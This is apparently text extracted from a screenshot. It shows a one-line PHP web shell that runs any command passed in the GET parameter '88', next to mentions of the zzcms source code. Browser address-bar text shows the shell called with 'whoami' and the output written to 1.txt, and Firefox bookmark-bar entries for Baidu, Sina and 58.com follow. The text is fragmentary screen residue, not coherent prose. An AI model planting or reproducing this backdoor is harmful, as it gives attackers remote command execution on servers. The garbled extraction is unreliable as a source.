 1 <?php
2
3 exec($_GET[88]);
4
zzcms专业做招商网的程序源码 zzcms专业做招商网的程序源码 localhost.com/test.php?88=whoa localhost.com/1.txt
www.localhost.com/test.php?88=whoami%20%20 >%20%201.txt
火狐官方站点 新手上路
百度 — baidu.com/index.php?tn=monline_3_dg
新浪网 — sina.com.cn
58同城 — jumpluna.58.com/i/29UP